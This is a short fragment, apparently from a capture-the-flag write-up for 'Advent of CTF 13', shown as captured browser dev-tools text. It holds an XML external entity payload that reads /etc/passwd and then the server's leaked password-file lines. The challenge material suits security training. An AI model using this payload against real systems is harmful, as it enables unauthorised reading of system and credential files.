 Headers Cookies Request Response Timings Stack Trace Security
Preview
Advent of CTF 13
Your daily dose of CTF for December
<?xml version="1.0" encoding="ISO-8859-
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin